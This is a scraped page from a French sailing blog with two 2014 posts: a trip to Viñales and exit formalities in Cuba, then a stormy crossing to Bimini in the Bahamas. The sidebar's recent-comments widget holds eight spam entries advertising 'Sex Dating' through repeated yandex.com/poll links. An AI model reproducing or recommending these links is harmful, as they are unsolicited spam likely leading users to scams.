		<a href="https://voyage-de-renaissance.fr/category/bahamas/" rel="category tag">Bahamas</a> &bull; Tags: <a href="https://voyage-de-renaissance.fr/tag/caraibes/" rel="tag">Caraïbes</a>, <a href="https://voyage-de-renaissance.fr/tag/nav/" rel="tag">en nav'</a>, <a href="https://voyage-de-renaissance.fr/tag/mouillage/" rel="tag">mouillage</a>, <a href="https://voyage-de-renaissance.fr/tag/westerly/" rel="tag">Westerly</a> &bull; Comment feed <a href='https://voyage-de-renaissance.fr/bahamas/de-bimini-a-nassau/feed/'>RSS 2.0</a> - <a href="https://voyage-de-renaissance.fr/bahamas/de-bimini-a-nassau/" title="De Bimini à Nassau">Lire le post</a> 	</div>

	<div class="meta_right">&bull; <a href="https://voyage-de-renaissance.fr/bahamas/de-bimini-a-nassau/#respond">Pas de commentaire</a></div>
</div> <!-- end div .postmeta -->		
	</div> <!-- end div #post -->
		
	<div id="post-5010" class="post-5010 post type-post status-publish format-standard hentry category-bahamas category-cuba tag-caraibes tag-nav">
	 	
						
		<div id="post-title-5010" class="clearfix full">
			<h2><a href="https://voyage-de-renaissance.fr/cuba/en-chemin-pour-les-bahamas/" title="En chemin pour les Bahamas">En chemin pour les Bahamas</a></h2>			
		</div> <!-- end div .post-title -->
		
		<p style="text-align: justify;">A la sortie de la marina Hemingway, nous découvrons une mer plate et du vent de sud-sud-est juste comme il faut. Pendant deux heures, c’est grave le pied ! Renaissance marche entre 6 et 7 nœuds et la journée est particulièrement belle bien que légèrement brumeuse.<br />
Juste après avoir doublé les immeubles de la capitale, ça commence à se gâter et les conditions changent. Nous nous retrouvons à présent avec un peu plus de vent et carrément dans le pif ! Nous sommes obligés d’abattre et faisons cap au nord. Pas vraiment dans la bonne direction… Le Gulf Stream, puissant courant qui longe la Floride, nous déporte également vers les États-Unis.<br />
Ne voulant pas trop nous rapprocher des américains (le passage entre les Bahamas et les USA fait 50 milles de large), il nous faut tirer des bords dans une mer qui se forme de plus en plus. Un bon bord à 7 nœuds, un mauvais à à peine 2 nœuds… Nous croisons nos trois premiers cargos. A la nuit tombée, nous sommes au nord de Punta Rincon et avons parcouru 53 milles, mais seulement 35 sur la bonne route. Autour de nous, c’est pas la joie ! De gros nuages noirs peu sympathiques envahissent le ciel, certains d&rsquo;entre eux sont accompagnés d’orages… Nous slalomons entre les gouttes mais surtout entre les éclairs que nous apercevons un peu partout. Pour en rajouter une couche, deux cargos passent relativement près de nous.<br />
Un peu plus tard, le vent diminue et nous pouvons nous remettre sur le bon cap. Un oiseau fatigué viendra profiter de Renaissance pour se reposer une bonne partie de la nuit. Yoda peste et passera de longues heures à l’observer dans l’obscurité. Il fait frais et très humide, cette nuit sans lune va être longue…</p>
<p class="MsoNormal" style="text-align: justify;">Dire qu’on pensait avant de partir de Cuba que cette traversée de 250 milles ne serait qu’une petite balade de santé, aidés par le Gulf Stream… Mouai bof. Le lendemain, c’est un peu l’apocalypse !<br />
Les voiles sont réduites au minimum, le vent souffle maintenant à plus de 35 nœuds, la mer est très courte et mauvaise… Ça déferle et c’est tout blanc ! Nous faisons gaffe au mal de mer et tentons de nous préserver au maximum. Nous nous faisons un peu trempés et je crois que ça y est, j’ai la trouille ! Faut-il sortir le tourmentin ? Qu&rsquo;est-ce que j&rsquo;aimerai pouvoir freiner le bateau&#8230;<br />
Le soir, les conditions se calment un peu, c&rsquo;est suffisant pour faire retomber la pression qui s&rsquo;était installée à bord. Par contre le trafic autour de nous lui, s’intensifie. Je ne compte pas moins de 30 cargos qui se succèdent à l&rsquo;horizon, mais qui heureusement ne font pas la même route que nous. Beaucoup suivent la côte américaine, d’autres remontent sur les Bahamas mais pour l’instant, tous se maintiennent à bonne distance. Et c’est tant mieux !<br />
Ce n&rsquo;sont pas vraiment nos copains ceux là&#8230;</p>
<p class="MsoNormal" style="text-align: center;"><img class="aligncenter size-full wp-image-5011" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/05/IMG_5830.jpg" alt="" width="550" height="413" /><em>Le vent et la mer s&rsquo;apaisent&#8230; Je reste toujours surprise de la vitesse à laquelle ces deux paramètres peuvent varier !</em></p>
<p class="MsoNormal" style="text-align: justify;">Nous bénéficions du courant favorable que nous estimons être entre 2 et 4 nœuds. Renaissance avale les milles à une vitesse de 6 à 9 nœuds, c’est cool mais nous n&rsquo;en profitons pas vraiment car ça amplifie encore le vent au près…<br />
Milieu de nuit, il nous faut traverser la route des cargos au large des Bahamas. Il n’y a pas de rail et ils semblent se croiser dans tous les sens. Gros gros stress sur le moment, nous en avons 7 au radar, dans la toute petite zone qui nous intéresse ! Bon quand il faut y aller… Zou, après c’lui-ci, on fonce !</p>
<p class="MsoNormal" style="text-align: justify;">Arrivés au petit matin devant Cat Island après avoir ralenti le bateau. Nous avions prévu de faire un mouillage côté ouest de cette île pour bénéficier d’une arrivée toute en douceur. Tu parles, une grosse houle arrive de sud-sud-est et nous craignions que cet abri n’en soit pas un. Nous décidons donc de rejoindre une des marinas de Bimini, la manoeuvre de port qui nous attend + les formalités à faire dès l&rsquo;arrivée ne nous enchantent guère mais bon. Notre cartographie électronique est fausse, notre guide de navigation est trop naz’ et nous avons le soleil dans la gueule… Bref, nous loupons l’entrée mdrr ! Bon demi-tour&#8230; J’aperçois le balisage ! Ensuite arrivée olé olé avec 20 nœuds de vent contre un ponton en bois un peu déglingo au niveau des premières marinas de North Bimini…</p>
<p class="MsoNormal" style="text-align: justify;">Finalement je dois dire que nous sommes bien contents d’être à quai et que cette navigation fatigante soit terminée. Telle une droguée en manque, je crois qu&rsquo;une des premières questions que j&rsquo;ai posé au bonhomme du port était : <em>Avez-vous le wifiiii ????</em> La réponse fut évidemment positive, et quel bonheur après un mois sans connexion de pouvoir enfin se gaver d&rsquo;internet ! <em>:o)</em></p>
<p class="MsoNormal" style="text-align: justify;">Pour en revenir à cette nav&rsquo;, le près en grande croisière, c’est quand même une allure détestable. Deux jours à devoir s’accrocher, à gîter, à recevoir des embruns, à avoir le vent qui siffle en permanence dans les oreilles… Beurk&rsquo; quoi ! Et surtout, ne me dites pas que la transat retour approche, je l&rsquo;sais que trop bien, bouuuuh… <em>:)</em></p>
 
		
		
<div class="postmeta clearfix">

	<div class="meta_left">
		Posté par Christelle M le  01 mai 2014<br />
		<a href="https://voyage-de-renaissance.fr/category/bahamas/" rel="category tag">Bahamas</a>, <a href="https://voyage-de-renaissance.fr/category/cuba/" rel="category tag">Cuba</a> &bull; Tags: <a href="https://voyage-de-renaissance.fr/tag/caraibes/" rel="tag">Caraïbes</a>, <a href="https://voyage-de-renaissance.fr/tag/nav/" rel="tag">en nav'</a> &bull; Comment feed <a href='https://voyage-de-renaissance.fr/cuba/en-chemin-pour-les-bahamas/feed/'>RSS 2.0</a> - <a href="https://voyage-de-renaissance.fr/cuba/en-chemin-pour-les-bahamas/" title="En chemin pour les Bahamas">Lire le post</a> 	</div>

	<div class="meta_right">&bull; <a href="https://voyage-de-renaissance.fr/cuba/en-chemin-pour-les-bahamas/#respond">Pas de commentaire</a></div>
</div> <!-- end div .postmeta -->		
	</div> <!-- end div #post -->
		
	<div id="post-4998" class="post-4998 post type-post status-publish format-standard hentry category-cuba tag-au-port tag-caraibes">
	 	
						
		<div id="post-title-4998" class="clearfix full">
			<h2><a href="https://voyage-de-renaissance.fr/cuba/dans-la-campagne-bossue/" title="Dans la campagne bossue">Dans la campagne bossue</a></h2>			
		</div> <!-- end div .post-title -->
		
		<p class="MsoNormal" style="text-align: justify;">Dimanche, nous nous mettons en route pour découvrir encore un autre visage de Cuba. Direction l’ouest pour la province de Pinar del Rio ! Nous partons découvrir les mogotes de Vinales, formations géologiques toutes en hauteur aux formes arrondies&#8230; Le paysage est sympa et nous nous sentons miniatures face à ces drôles de collines couvertes de végétation. Certains de ces mogotes abritent tout un réseau sous-terrain et plusieurs grottes sont à explorer&#8230;<br />
Ici la terre est rouge et cette région est principalement consacrée à la culture du tabac. D&rsquo;ailleurs un jeune que nous avons pris en stop, nous répétera plusieurs fois que les meilleurs cigares du monde viennent bien de cette terre ! Il y a une multitude de chemins de rando dans le coin et nous regrettons de ne pouvoir y rester plus longtemps&#8230;</p>
<p class="MsoNormal" style="text-align: center;" align="center"><em> <img class="aligncenter size-full wp-image-5001" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/05/IMG_5644.jpg" alt="" width="600" height="400" />Les mogotes de Vinales</em><em style="mso-bidi-font-style: normal;"></em></p>
<p class="MsoNormal" style="text-align: center;" align="center"><em style="mso-bidi-font-style: normal;"><img class="aligncenter size-full wp-image-5003" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/05/IMG_5740.jpg" alt="" width="500" height="375" /></em></p>
<p class="MsoNormal" style="text-align: center;" align="center"><em style="mso-bidi-font-style: normal;"><img class="aligncenter size-full wp-image-5000" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/05/IMG_5625.jpg" alt="" width="500" height="333" /></em></p>
<p class="MsoNormal" style="text-align: center;" align="center"><em style="mso-bidi-font-style: normal;"><img class="aligncenter size-full wp-image-5002" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/05/IMG_5713.jpg" alt="" width="580" height="435" /></em></p>
<p class="MsoNormal" style="text-align: center;" align="center"><em style="mso-bidi-font-style: normal;"><img class="aligncenter size-full wp-image-5008" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/05/IMG_5661.jpg" alt="" width="600" height="400" />Séance baignade</em></p>
<p class="MsoNormal" style="text-align: center;" align="center"><em style="mso-bidi-font-style: normal;"><img class="aligncenter size-full wp-image-5006" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/05/IMG_5767.jpg" alt="" width="570" height="428" />Petite balade, les pieds rouges !<br />
</em></p>
<p class="MsoNormal" style="text-align: center;" align="center"><em style="mso-bidi-font-style: normal;"><img class="aligncenter size-full wp-image-4999" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/05/IMG_5616.jpg" alt="" width="600" height="400" /></em></p>
<p class="MsoNormal" style="text-align: center;" align="center"><em style="mso-bidi-font-style: normal;"><img class="aligncenter size-full wp-image-5005" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/05/IMG_5762.jpg" alt="" width="580" height="435" /></em><em>Paysage typique de la région&#8230;</em><em style="mso-bidi-font-style: normal;"></em></p>
<p class="MsoNormal" style="text-align: center;" align="center"><em style="mso-bidi-font-style: normal;"><img class="aligncenter size-full wp-image-5007" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/05/IMG_5789.jpg" alt="" width="600" height="450" />Manque plus que les dinosaures et le tableau est parfait ! ;)<br />
</em></p>
<p class="MsoNormal" style="text-align: justify;">Lundi matin, retour au bureau de l’immigration avec nos deux passeports et nos timbres fiscaux ! Après une quinzaine de personnes, c’est notre tour et nous pensons en avoir terminé de toute cette paperasse. Malheureusement, la madame exige une deuxième pièce attestant bien notre identité en plus de nos passeports ! La carte de crédit de JR fera l’affaire mais je n’ai pas la mienne sur moi. Allez hop, re-direction la marina pour récupérer ma carte et pour re-re-retourner ensuite à l’immigration. Re-attendre après une dizaine de personnes pour qu’enfin elle nous remplisse nos fameux sésames !! Muchas gracias ! Ca y est, nous possédons nos prolongations de visa valables pour un mois supplémentaire. Vous trouvez qu’en France, c’est chiant les démarches administratives ? Et bien ici, c’est tout pareil mais en dix fois plus pire ! Et le plus triste dans l’histoire, c’est qu’on a fait tout ça pour se barrer le lendemain mdrr (jaune, le rire). En effet, nous avons décidé de quitter Cuba pour les Bahamas en profitant de l’actuelle fenêtre météo nous amenant un vent de sud-est. Depuis le 26 mars, notre visa est expiré. Nous sommes restés deux jours sans papiers et partons le 29 ! Est-ce qu’on aurait pu s’en passer ? Et NON nous a annoncé la guarda lorsque nous sommes arrivés à la Havane…<br />
Après s’être débarrassé de la voiture, nous faisons un avitaillement en fruits et en légumes grâce à quelques vendeurs ambulants débusqués sur le chemin. Le retour au bateau depuis l’agence de loc’ se fait encore une fois à pieds et en sueur, oui oui on est un peu maso… Avitaillement au supermarché de la marina ou nous devons dépenser tous nos derniers CUC. Maintenant, il nous faut préparer la route et remettre Renaissance en ordre pour prendre la mer. Hum, j’aurai bien pris un jour de repos mais pas le choix, si on veut partir c’est maintenant ou (beaucoup) plus tard…</p>
<p class="MsoNormal" style="text-align: justify;">Le lendemain, les choses s’enchaînent assez bien. Plein d’eau, paiement de la marina qui se sert au passage directement en propina sur la facture, recoucou aux gentils français qu’on a déjà croisé à Cayo Largo et qui viennent juste d’arriver, plein de gasoil au ponton carburant et amarrage au ponton de la guarda pour nos toutes dernières formalités cubaines !!<br />
Nous poireautons là une bonne demie heure avant que le relou de la guarda + un bonhomme de l’immigration montent à bord. Remplissage des papiers et ils nous remettent notre précieux despacho international ; la sortie du pays. Le guarda me montre Yoda pourtant attachée et que je tiens éloignée dehors en me répétant <em style="mso-bidi-font-style: normal;">« Agressive agressive !!!! »</em> Quoi elle ? Agressive notre grosse patate !!? Mais non lol ! Ensuite, c’est la fouillette par l’officier de l’immigration qui demandera à JR des sous (et non ! De toute façon on a plus rien), qui tentera de nous taxer un téléphone et qui demandera ensuite du parfum. Jean-Rémy lui donnera deux savons qui puent… Et il finira son travail en nous volant un paquet de gâteaux au chocolat (rrr) directement dans le placard. Espèces de gros c*ns va ! Ce comportement m’énerve au plus haut point. Tous les officiels précédemment rencontrés à Cuba ont tous été parfaitement pro et sympathiques sauf ces deux abrutis !<br />
A peine sont-ils descendus de notre bateau que nous nous grouillons de libérer Renaissance et déguerpissons de là ! La page Cuba se tourne… Nous partons à présent pour 250 milles de mer afin de rejoindre les îles Bahamas…</p>
 
		
		
<div class="postmeta clearfix">

	<div class="meta_left">
		Posté par Christelle M le  27 avr 2014<br />
		<a href="https://voyage-de-renaissance.fr/category/cuba/" rel="category tag">Cuba</a> &bull; Tags: <a href="https://voyage-de-renaissance.fr/tag/au-port/" rel="tag">au port</a>, <a href="https://voyage-de-renaissance.fr/tag/caraibes/" rel="tag">Caraïbes</a> &bull; Comment feed <a href='https://voyage-de-renaissance.fr/cuba/dans-la-campagne-bossue/feed/'>RSS 2.0</a> - <a href="https://voyage-de-renaissance.fr/cuba/dans-la-campagne-bossue/" title="Dans la campagne bossue">Lire le post</a> 	</div>

	<div class="meta_right">&bull; <a href="https://voyage-de-renaissance.fr/cuba/dans-la-campagne-bossue/#respond">Pas de commentaire</a></div>
</div> <!-- end div .postmeta -->		
	</div> <!-- end div #post -->
<div class='code-block code-block-2' style='text-align: center; margin: 8px auto;'><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- RENAISSANCE DESSOUS POST -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6450966124110263"
     data-ad-slot="7459165436"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>	
						
<div id="pagenavi" class="clearfix">
	<div class='wp-pagenavi'>
<span class='pages'>Page 1 sur 25</span><span class='current'>1</span><a class="page larger" href="https://voyage-de-renaissance.fr/tag/caraibes/page/2/">2</a><a class="page larger" href="https://voyage-de-renaissance.fr/tag/caraibes/page/3/">3</a><a class="page larger" href="https://voyage-de-renaissance.fr/tag/caraibes/page/4/">4</a><a class="page larger" href="https://voyage-de-renaissance.fr/tag/caraibes/page/5/">5</a><span class='extend'>…</span><a class="nextpostslink" rel="next" href="https://voyage-de-renaissance.fr/tag/caraibes/page/2/">></a><a class="last" href="https://voyage-de-renaissance.fr/tag/caraibes/page/25/">Dernière »</a>
</div></div> <!-- end div #pagenavi -->

								      										
				</div> <!-- end div .in30 -->
			</div> <!-- end div #content -->
			

<div id="sidebar" class="grid_2 last">
	<div class="in25">

	<div id="upostit-4" class="widget widget_upostit widget_upostit-blue"><div class="upostit-content">News de novembre 2016 :<br />
Hey hey, on tourne peu à peu la page... ! Comme une grosse envie de terre et de verdure depuis notre retour !<br />
Avec un petit pincement au cœur ; je vous annonce donc officiellement que Renaissance est actuellement et toujours en vente... <br />
Pour plus de renseignements, merci de nous contacter par mail <br />
... En espérant qu'il apporte à son prochain proprio autant de plaisir que nous en avons eu à son bord ;)</div><div class="upostit-t"></div><style>#upostit-4 { font-size: 14px;}</style></div><div id="text-10" class="widget widget_text">			<div class="textwidget"><script async 
src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- RENAISSANCE SIDEBAR TOP -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6450966124110263"
     data-ad-slot="3087841435"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-5" class="widget widget_text"><h4>On est là !</h4>			<div class="textwidget"><iframe width="225" height="300" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://maps.google.fr/maps/ms?msa=0&amp;msid=201307189519303179579.0004c4810bccfd0964c16&amp;ie=UTF8&amp;t=m&amp;source=embed&amp;ll=42.488302,-4.570312&amp;spn=19.427301,19.6875&amp;z=4&amp;output=embed"></iframe><br /><small>Afficher <a href="https://maps.google.fr/maps/ms?msa=0&amp;msid=201307189519303179579.0004c4810bccfd0964c16&amp;ie=UTF8&amp;t=m&amp;source=embed&amp;ll=42.488302,-4.570312&amp;spn=19.427301,19.6875&amp;z=4" style="color:#0000FF;text-align:left">On est là !</a> sur une carte plus grande</small></div>
		</div><div id="categories-4" class="widget widget_categories"><h4>Catégories</h4>		<ul>
	<li class="cat-item cat-item-174"><a href="https://voyage-de-renaissance.fr/category/espagne/" >Espagne</a> (3)
</li>
	<li class="cat-item cat-item-364"><a href="https://voyage-de-renaissance.fr/category/acores/" >Açores</a> (7)
</li>
	<li class="cat-item cat-item-363"><a href="https://voyage-de-renaissance.fr/category/bermudes/" >Bermudes</a> (6)
</li>
	<li class="cat-item cat-item-361"><a href="https://voyage-de-renaissance.fr/category/bahamas/" >Bahamas</a> (4)
</li>
	<li class="cat-item cat-item-360"><a href="https://voyage-de-renaissance.fr/category/cuba/" >Cuba</a> (23)
</li>
	<li class="cat-item cat-item-359"><a href="https://voyage-de-renaissance.fr/category/haiti/" >Haïti</a> (2)
</li>
	<li class="cat-item cat-item-358"><a href="https://voyage-de-renaissance.fr/category/republique-dominicaine/" >République Dominicaine</a> (9)
</li>
	<li class="cat-item cat-item-357"><a href="https://voyage-de-renaissance.fr/category/bvi/" >BVI</a> (7)
</li>
	<li class="cat-item cat-item-356"><a href="https://voyage-de-renaissance.fr/category/saint-martin/" >Saint Martin</a> (4)
</li>
	<li class="cat-item cat-item-354"><a href="https://voyage-de-renaissance.fr/category/antigua-barbuda/" >Antigua et Barbuda</a> (8)
</li>
	<li class="cat-item cat-item-350"><a href="https://voyage-de-renaissance.fr/category/guadeloupe/" >Guadeloupe</a> (17)
</li>
	<li class="cat-item cat-item-349"><a href="https://voyage-de-renaissance.fr/category/dominique/" >Dominique</a> (8)
</li>
	<li class="cat-item cat-item-348"><a href="https://voyage-de-renaissance.fr/category/martinique/" >Martinique</a> (5)
</li>
	<li class="cat-item cat-item-347"><a href="https://voyage-de-renaissance.fr/category/sainte-lucie/" >Sainte-Lucie</a> (2)
</li>
	<li class="cat-item cat-item-346"><a href="https://voyage-de-renaissance.fr/category/sv-grenadines/" >Saint Vincent et Grenadines</a> (14)
</li>
	<li class="cat-item cat-item-345"><a href="https://voyage-de-renaissance.fr/category/grenade/" >Grenade et Carriacou</a> (6)
</li>
	<li class="cat-item cat-item-342"><a href="https://voyage-de-renaissance.fr/category/tobago/" >Tobago</a> (5)
</li>
	<li class="cat-item cat-item-340"><a href="https://voyage-de-renaissance.fr/category/cap-vert/" >Cap-Vert</a> (8)
</li>
	<li class="cat-item cat-item-338"><a href="https://voyage-de-renaissance.fr/category/canaries/" >Canaries</a> (17)
</li>
	<li class="cat-item cat-item-336"><a href="https://voyage-de-renaissance.fr/category/madere/" >Madère</a> (8)
</li>
	<li class="cat-item cat-item-335"><a href="https://voyage-de-renaissance.fr/category/portugal-2/" >Portugal</a> (5)
</li>
	<li class="cat-item cat-item-334"><a href="https://voyage-de-renaissance.fr/category/espagne-2/" >Espagne</a> (17)
</li>
	<li class="cat-item cat-item-333"><a href="https://voyage-de-renaissance.fr/category/via-le-tel-satellite/" >Via le tel&#039; satellite !</a> (11)
</li>
	<li class="cat-item cat-item-332"><a href="https://voyage-de-renaissance.fr/category/preparatifs/" >Préparatifs</a> (12)
</li>
	<li class="cat-item cat-item-330"><a href="https://voyage-de-renaissance.fr/category/avant-le-depart/" >Avant le départ</a> (119)
<ul class='children'>
	<li class="cat-item cat-item-1"><a href="https://voyage-de-renaissance.fr/category/avant-le-depart/vie-a-bord/" >&gt; Vie à bord</a> (56)
</li>
	<li class="cat-item cat-item-25"><a href="https://voyage-de-renaissance.fr/category/avant-le-depart/travaux-et-amenagements/" >&gt; Travaux et aménagements</a> (63)
</li>
</ul>
</li>
	<li class="cat-item cat-item-331"><a href="https://voyage-de-renaissance.fr/category/vrac-de-nav/" >Vrac de nav&#039;</a> (101)
<ul class='children'>
	<li class="cat-item cat-item-24"><a href="https://voyage-de-renaissance.fr/category/vrac-de-nav/vadrouilles-salees/" >&gt; Vadrouilles salées</a> (21)
</li>
	<li class="cat-item cat-item-20"><a href="https://voyage-de-renaissance.fr/category/vrac-de-nav/pays-basque-espagnol-2011/" >&gt; Pays basque espagnol 2011</a> (15)
</li>
	<li class="cat-item cat-item-307"><a href="https://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/" >&gt; Péninsule ibérique 2010</a> (56)
	<ul class='children'>
	<li class="cat-item cat-item-23"><a href="https://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/asturies-cantabrie-et-hendaye-2010/" >Asturies, Cantabrie et Hendaye 2010</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/galice2010/" >Galice 2010</a> (8)
</li>
	<li class="cat-item cat-item-30"><a href="https://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/portugalcteouest2010/" >Portugal côte ouest 2010</a> (8)
</li>
	<li class="cat-item cat-item-18"><a href="https://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/algarve2010/" >Algarve 2010</a> (3)
</li>
	<li class="cat-item cat-item-26"><a href="https://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/andalousieetgibraltar2010/" >Andalousie et Gibraltar 2010</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/balares2010/" >Baléares 2010</a> (16)
</li>
	<li class="cat-item cat-item-21"><a href="https://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/costabravaetdorada2010/" >Costa Brava et Dorada 2010</a> (11)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-29"><a href="https://voyage-de-renaissance.fr/category/vrac-de-nav/frioul-et-calanques-2009/" >&gt; Frioul et calanques 2009</a> (9)
</li>
</ul>
</li>
	<li class="cat-item cat-item-27"><a href="https://voyage-de-renaissance.fr/category/bibliodebord/" >Biblio de bord</a> (13)
</li>
	<li class="cat-item cat-item-19"><a href="https://voyage-de-renaissance.fr/category/lespratiques/" >Les pratiques</a> (6)
</li>
		</ul>
</div>		<div id="recent-posts-5" class="widget widget_recent_entries">		<h4>Articles récents</h4>		<ul>
					<li>
				<a href="https://voyage-de-renaissance.fr/avant-le-depart/vie-a-bord/nouveau-decor/">Nouveau décor</a>
						</li>
					<li>
				<a href="https://voyage-de-renaissance.fr/lespratiques/prix-des-formalites/">Prix des formalités</a>
						</li>
					<li>
				<a href="https://voyage-de-renaissance.fr/espagne/4eme-etape-on-rentre-en-france/">4ème étape : on rentre en France !</a>
						</li>
					<li>
				<a href="https://voyage-de-renaissance.fr/espagne/ptit-crochet-en-espagne/">P&rsquo;tit crochet en Espagne</a>
						</li>
					<li>
				<a href="https://voyage-de-renaissance.fr/espagne/episode-3-des-acores-a-la-galice/">Episode 3 : Des Açores à la Galice !</a>
						</li>
					<li>
				<a href="https://voyage-de-renaissance.fr/acores/la-troisieme-et-notre-derniere/">La troisième et notre dernière !</a>
						</li>
					<li>
				<a href="https://voyage-de-renaissance.fr/acores/en-route-pour-faial/">En route pour Faial</a>
						</li>
					<li>
				<a href="https://voyage-de-renaissance.fr/acores/horta-lescale-mythique/">Horta, l&rsquo;escale mythique</a>
						</li>
					<li>
				<a href="https://voyage-de-renaissance.fr/acores/le-dernier-paradis-de-leurope/">Le dernier paradis sauvage de l&rsquo;Europe</a>
						</li>
					<li>
				<a href="https://voyage-de-renaissance.fr/bermudes/round-2-des-bermudes-aux-acores/">Round 2 : Des Bermudes aux Açores !</a>
						</li>
					<li>
				<a href="https://voyage-de-renaissance.fr/via-le-tel-satellite/quelques-lignes/">Quelques lignes&#8230;</a>
						</li>
					<li>
				<a href="https://voyage-de-renaissance.fr/bermudes/cap-a-lest/">Cap à l&rsquo;est !</a>
						</li>
				</ul>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Derniers commentaires</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Sex Dating. Let's Go - yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=cb0b64044bfd6c3a63920c1341ac76d4&amp; ticket № 3959</a></span> dans <a href="https://voyage-de-renaissance.fr/via-le-tel-satellite/quelques-lignes/#comment-238898">Quelques lignes&#8230;</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Dating for sex. Let's Go &gt; yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=11b54e5138195a9b1b0a13073bf63775&amp; ticket # 8575</a></span> dans <a href="https://voyage-de-renaissance.fr/liens/#comment-238897">Liens</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Sex Dating. Go &gt;&gt; yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=95eb919cdc62d71ecda4551b23cf8c92&amp; Message # 7453</a></span> dans <a href="https://voyage-de-renaissance.fr/le-voilier/linterminable-liste-des-choses-a-faire-ou-utopie-dun-bateau-pret-a-partir/#comment-238896">L&rsquo;interminable liste des choses à faire (ou l&rsquo;utopie d&rsquo;un bateau prêt à partir)</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Dating for sex. Let's Go &gt;&gt; yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=b9c05eeec96400a272428986e3b448bb&amp; Reminder # 8423</a></span> dans <a href="https://voyage-de-renaissance.fr/contact/#comment-238895">Contact</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Dating for sex. Let's Go &gt;&gt;&gt; yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=9aada15e2b7cce5f3bfb64426d0781ca&amp; ticket # 8259</a></span> dans <a href="https://voyage-de-renaissance.fr/bermudes/round-2-des-bermudes-aux-acores/#comment-238894">Round 2 : Des Bermudes aux Açores !</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>️ Sex Dating. Let's Go - yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=e93164e8d41cdbdd27ec2ec644d9a27b&amp; Reminder № 9528 ️</a></span> dans <a href="https://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/lafabricationduportique/#comment-238893">La fabrication du portique</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Adult Dating. Go &gt;&gt; yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=2179bbecca56dd6c50e1347777616ad9&amp; ticket № 6678</a></span> dans <a href="https://voyage-de-renaissance.fr/acores/en-route-pour-faial/#comment-238892">En route pour Faial</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Adult Dating. Go &gt; yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=cb0b64044bfd6c3a63920c1341ac76d4&amp; Message # 9714</a></span> dans <a href="https://voyage-de-renaissance.fr/via-le-tel-satellite/quelques-lignes/#comment-238698">Quelques lignes&#8230;</a></li></ul></div><div id="popular-posts" class="widget widget_rrm_popular_posts"><h4>Articles les plus lus !</h4><ul><li><a href="https://voyage-de-renaissance.fr/lespratiques/tarifsetcomparatifsdesportsenmediterranee/" rel="bookmark" title="26 août 2009">Tarifs et comparatifs des ports en méditerranée</a></li>

<li><a href="https://voyage-de-renaissance.fr/canaries/lanzarote-terre-de-feu/" rel="bookmark" title="25 septembre 2012">Lanzarote, terre de feu</a></li>

<li><a href="https://voyage-de-renaissance.fr/lespratiques/loctroi-de-mer/" rel="bookmark" title="15 octobre 2013">L&rsquo;octroi de mer</a></li>

<li><a href="https://voyage-de-renaissance.fr/avant-le-depart/vie-a-bord/nouveau-decor/" rel="bookmark" title="20 octobre 2014">Nouveau décor</a></li>

